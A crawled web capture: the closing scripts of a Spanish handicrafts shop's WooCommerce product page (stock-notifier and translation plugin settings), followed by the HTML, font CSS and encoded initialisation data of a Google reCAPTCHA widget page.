var cwginstock = {"ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","security":"01eaec5534","user_id":"0","security_error":"Algo sali\u00f3 mal, por favor int\u00e9ntalo m\u00e1s tarde.","empty_name":"El nombre no puede estar vac\u00edo.","empty_quantity":"Quantity cannot be empty","empty_email":"La direcci\u00f3n de correo electr\u00f3nico no puede estar vac\u00eda.","invalid_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","is_popup":"no","phone_field":"2","phone_field_error":["Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","El n\u00famero de tel\u00e9fono es demasiado corto.","El n\u00famero de tel\u00e9fono es demasiado largo.","Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido."],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Por favor, acepta nuestros t\u00e9rminos y la pol\u00edtica de privacidad."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.2" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.2" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.2" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="gt_widget_script_39824222-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39824222'] = {"default_language":"es","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-39824222","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.artesaniaarabe.es/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/producto/aplique-de-forja-y-cobre-mogador/" data-gt-orig-domain="www.artesaniaarabe.es" data-gt-widget-id="39824222" defer></script><script></script><script>try{  }catch (ex){}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&co=aHR0cHM6Ly93d3cuYXJ0ZXNhbmlhYXJhYmUuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cpb7oehg4hbl
body_size: 48814
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tDsxqg7xKx209HYjGK8UUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tDsxqg7xKx209HYjGK8UUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tDsxqg7xKx209HYjGK8UUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wpjCtCLDnS/CssK+wq3CiMOzR8OUwrbCl8OPfEvCjHnDsQzDrcOqwo9Lwp/DjyQvw4JPwrpeAcKcwpzCoh3Dp8KFAsKGKjJmEsKOFSzCjMOQHTFTN8KRJsK5w5NIwrPCuwpsLcOzwrc6YDfDsMKvw47DmsKkwrRAw67CgUwJVcKpw51jRyLDusK/[base64]/DiMKGwpJ8EcKTw485ciPDgRNnPVB7wprCssK2cVcsw5zDicKywoXCq8O0IcKVw6vDvMOaw41zw47Ci8Ouw4k/[base64]/w5NWwofClTbDoyMRw5vDpz/Cn8O+XDg+w41kw7YHwqUuJ8KwwrwUNcKrwqfCvcKVRMKqfy5Dw6DCqsKxPBJVKG/CqMKKw7jCnijDsQzCrcKQDSbDj8ODw7rCqBIUf8OywrAtR3MNcMOUwp/DlRzDl00JwoRxTMKcQjRnwrvDssOcc2UwehrDtsKaLULClSLCjMKPdsOUf3Unwo5zSMKcwqXCkgt+L8OEOcKxPnPChcOjwppTw6bCmVLDjMK/woUmXC8fw6DDhsKSwotEw71RFMOvVjVLwojDqcKBPEfDmwTClQZ1acOLw7R0HcO4bmdHw5PDnB9RfMKDYcOwwo/Dr8OgK8KcwofDqGrDv8OjJmE6QiEhC2DDuAXDhcKvMsKwNMORYGjDjVIqPShlM8OVw5gdw57DhVEsKFpDJcKDwp5/[base64]/DpcOgw73CoSnCiGbChcORw5nComonRcKsLFbCsDDChsKpw4p1woHDkMOuwoA/OknDrg02wpkoOsOTcSpac8Kuwr9/HsO5wpnDhMKTOkLCtsO8w6PCuEHClsOHw4vCgcOtwosJwrdyeV1Lw7fCvxBEa8Kew5LCmcKsQcOlw5TDicO0wopLTHJ6EMK+PMKbwoIHBsOlPcOIOMOLw47Drm/ClXPDpMKywoXCm8KOwrt/Y8OrwpfDolgEXgbChD4xw4Y3wpI+wpXCjUrCqMOCw4LDvXZ4wqTCoMOHIC/Ck8O9w6NawrPCjxB2w4xvwokAw6x0w5LDgcOyVsOrwqozwpV7KsKoHcO6Si7CoVbDrMOqVsKAdcOswrNTw7Q1DsOIw7kpwo9dw5I1CsKVw7HCoMKhYFQCw7QmwqLDg8KAEMOWw7/[base64]/w4t/f09qw5AMVRx2IMKrw7DChDcfTsOxUMOjdcKQw4B7w4bDhy1Ww67DhMOeUcKkNcK1B8OhwroxaRXCtVzCqMKgdMObHwXDs3IGAQtAwrkMw4fDh8K/[base64]/[base64]/DmXMgwqJ2w5LCtXd4dCk5w5zDuU5OwoHDkcKjw5wJwrY6w43CnsK9UgEXNyLDuVx5XsKGBsO/blXCicO0b1Rjw5bDncOfw6vCvCPDmsKeb28SwpBywqTCokTDl8ORw53CpMKNwonDocKzwoFNasKaIVlgwp8TV3lvw7A1wrHCoMKbw75jEMKuKsOdGsK7IknChRTCixEtw4TClMORZU0UXnzChwo+OXnCvMKtbULDgC/DumfCmHlew5hgUGzCjMKydMKSw5/ClcKqw4DCvkggMMKNQD/[base64]/w7wWw61MHMKBw6AMw5jDlx88DQbDjcKET8K8MsKcw4ZdAsKoaXDCmgYUwqfCiWjDg1pyw7QBw5s7XwI/EF/DoArDncKLGMOEWETDvsKA